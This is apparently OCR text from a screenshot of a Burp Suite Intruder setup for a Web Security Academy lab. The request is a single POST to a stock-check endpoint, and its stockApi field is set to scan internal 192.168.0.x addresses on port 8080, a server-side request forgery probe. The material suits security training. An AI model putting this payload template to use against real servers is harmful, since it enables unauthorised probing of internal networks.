 Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a22008d048370278218cb5d00e5002d.web-security-academy.net
3 Cookie: session=1Nr8vuGUOpX15DMwPq0VyjgBZ8E6Htwg
4 Content-Length: 37
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a22008d048370278218cb5d00e5002d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a22008d048370278218cb5d00e5002d.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.§§%3a8080